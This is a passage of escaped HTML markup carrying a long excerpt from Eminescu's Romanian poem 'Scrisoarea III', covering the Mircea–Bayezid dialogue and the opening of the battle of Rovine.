\/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUrlete de bătălie s-alungau dupăolaltă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎnsă frunzele-ascuţite se îndoaie după vânt\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi deasupra Romei nouă se înclină la pământ.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESe cutremură sultanul... se deşteaptă... şi pe cer\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVede luna cum pluteşte peste plaiul Eschişer.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi priveşte trist la casa şeihului Edebali;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDupă gratii de fereastră o copilă el zări\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe-i zâmbeşte, mlădioasă ca o creangă de alun;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EE a şeihului copilă, e frumoasa Malcatun.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAtunci el pricepe visul că-i trimis de la profet,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECă pe-o clipă se-nălţase chiar în rai la Mohamet,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECă din dragostea-i lumească un imperiu se va naşte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAi căruia ani şi margini numai cerul le cunoaşte.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVisul său se-nfiripează şi se-ntinde vultureşte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAn cu an împărăţia tot mai largă se sporeşte,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIară flamura cea verde se înalţă an cu an,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENeam cu neam urmându-i zborul şi sultan după sultan.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAstfel ţară după ţară drum de glorie-i deschid...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPân-în Dunăre ajunge furtunosul Baiazid...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELa un semn, un ţărm de altul, legând vas de vas, se leagă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi în sunet de fanfare trece oastea lui întreagă;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIeniceri, copii de suflet ai lui Allah şi spahii\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVin de-ntunecă pământul la Rovine în câmpii;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ERăspândindu-se în roiuri, întind corturile mari...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENuma-n zarea depărtată sună codrul de stejari.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIată vine-un sol de pace c-o năframă-n vârf de băţ.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EBaiazid, privind la dânsul, îl întreabă cu dispreţ:\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E- Ce vrei tu?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E- Noi? Bună pace! Şi de n-o fi cu bănat,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDomnul nostru-ar vrea să vază pe măritul împărat.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELa un semn deschisă-i calea şi s-apropie de cort\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUn bătrân atât de simplu, după vorbă, după port.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E- Tu eşti Mircea?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E- Da-mpărate!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E- Am venit să mi te-nchini,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe nu, schimb a ta coroană într-o ramură de spini.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E- Orice gând ai, împărate, şi oricum vei fi sosit,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECât suntem încă pe pace, eu îţi zic: Bine-ai venit!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDespre partea închinării însă, Doamne, să ne ierţi;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDar acu vei vrea cu oaste şi război ca să ne cerţi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOri vei vrea să faci întoarsă de pe-acuma a ta cale,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă ne dai un semn şi nouă de mila Măriei tale...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe-o fi una, de-o fi alta... Ce e scris şi pentru noi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EBucuroşi le-om duce toate, de e pace, de-i război.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E- Cum? Când lumea mi-e deschisă, a privi gândeşti că pot\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa întreg Aliotmanul să se-mpiedice de-un ciot?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EO, tu nici visezi, bătrâne, câţi în cale mi s-au pus!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EToată floarea cea vestită a întregului Apus,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETot ce stă în umbra crucii, împăraţi şi regi s-adună\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESă dea piept cu uraganul ridicat de semilună.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ES-a-mbrăcat în zale lucii cavalerii de la Malta,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPapa cu-a lui trei coroane, puse una peste alta,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFulgerele adunat-au contra fulgerului care\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn turbarea-i furtunoasă a cuprins pământ şi mare.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EN-au avut decât cu ochiul ori cu mâna semn a face,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi Apusul îşi împinse toate neamurile-ncoace;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPentru-a crucii biruinţă se mişcară râuri-râuri,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOri din codri răscolite, ori stârnite din pustiuri;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EZguduind din pace-adâncă ale lumii începuturi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎnnegrind tot orizontul cu-a lor zeci de mii de scuturi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESe mişcau îngrozitoare ca păduri de lănci şi săbii,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETremura înspăimântată marea de-ale lor corăbii!...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELa Nicopole văzut-ai câte tabere s-au strâns\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECa să steie înainte-mi ca şi zidul neînvins.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând văzui a lor mulţime, câtă frunză, câtă iarbă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECu o ură ne'mpăcată mi-am şoptit atunci în barbă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAm jurat ca peste dânşii să trec falnic, fără păs,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDin pristolul de la Roma să dau calului ovăs...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi de crunta-mi vijelie tu te aperi c-un toiag?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi, purtat de biruinţă, să mă-mpiedec de-un moşneag?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E- De-un moşneag, da, împărate, căci moşneagul ce priveşti\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENu e om de rând, el este domnul Ţării Româneşti.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEu nu ţi-aş dori vrodată să ajungi să ne cunoşti,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENici ca Dunărea să-nece spumegând a tale oşti.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDupă vremuri mulţi veniră, începând cu acel oaspe,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe din vechi se pomeneşte, cu Dariu a lui Istaspe;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMulţi durară, după vremuri, peste Dunăre vrun pod,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDe-au trecut cu spaima lumii şi mulţime de norod;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎmpăraţi pe care lumea nu putea să-i mai încapă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAu venit şi-n ţara noastră de-au cerut pământ şi apă -\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi nu voi ca să mă laud, nici că voi să te-nspăimânt,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECum veniră, se făcură toţi o apă ş-un pământ.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETe făleşti că înainte-ţi răsturnat-ai valvârtej\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOştile leite-n zale de-mpăraţi şi de viteji?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ETu te lauzi că Apusul înainte ţi s-a pus?...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECe-i mâna pe ei în luptă, ce-au voit acel Apus?\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELaurii voiau să-i smulgă de pe funtea ta de fier,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EA credinţei biruinţă căta orice cavaler.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EEu? Îmi apăr sărăcia şi nevoile şi neamul...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi de-aceea tot ce mişcă-n ţara asta, râul, ramul,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMi-e prieten numai mie, iară ţie duşman este,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDuşmănit vei fi de toate, făr-a prinde chiar de veste;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EN-avem oşti, dară iubirea de moşie e un zid\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECare nu se-nfiorează de-a ta faimă, Baiazid!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi abia plecă bătrânul... Ce mai freamăt, ce mai zbucium!\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECodrul clocoti de zgomot şi de arme şi de bucium,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EIar la poala lui cea verde mii de capete pletoase,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMii de coifuri lucitoare ies din umbra-ntunecoasă;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECălăreţii umplu câmpul şi roiesc după un semn\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi în caii lor sălbatici bat cu scările de lemn,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe copite iau în fugă faţa negrului pământ,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ELănci scânteie lungi în soare, arcuri se întind în vânt,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi ca nouri de aramă şi ca ropotul de grindeni,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EOrizontu-ntunecându-l, vin săgeţi de pretutindeni,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EVâjâind ca vijelia şi ca plesnetul de ploaie...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUrlă câmpul şi de tropot şi de strigăt de bătaie.\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn zadar striga-mpăratul ca şi leul în turbare,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EUmbra morţii se întinde tot mai mare şi mai mare;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn zadar flamura verde o ridică înspre oaste,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci cuprinsă-i de pieire şi în faţă şi în coaste,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECăci se clatină rărite şiruri lungi de bătălie;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECad asabii ca şi pâlcuri risipite pe câmpie,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EÎn genunchi cădeau pedestri, colo caii se răstoarnă,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECând săgeţile în valuri, care şuieră, se toarnă\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EŞi, lovind în faţă,-n spate, ca şi crivăţul şi gerul,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EPe pământ lor li se pare că se năruie tot cerul...\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EMircea însuşi mână-n luptă vijelia-ngrozitoare,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ECare vine, vine, vine, calcă totul în picioare;\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EDurduind soseau călării ca un zid înalt de suliţi,\u003C\/span\u003E\u003Cbr style=\"background-color: white; font-family: Arial, Helvetica, sans-serif;\" \/\u003E\u003Cspan 